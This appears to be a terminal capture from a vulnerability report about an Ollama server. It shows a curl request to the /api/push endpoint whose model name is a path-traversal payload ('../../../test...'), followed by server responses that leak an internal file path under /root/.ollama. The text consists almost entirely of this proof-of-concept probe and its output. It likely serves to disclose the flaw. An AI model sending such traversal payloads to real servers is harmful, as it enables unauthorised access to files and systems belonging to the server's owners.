 security ~ (0.264s)
curl http://your-ip:11434/api/push -d '{ "name": "../../../test../../../:../../../test../../../", "insecure": true, "stream": true }'
{"status":"retrieving manifest"}
{"status":"couldn't retrieve manifest"}
{"error":"stat /root/.ollama/models/manifests/registry.ollama.ai/library/latest: no such file or directory"}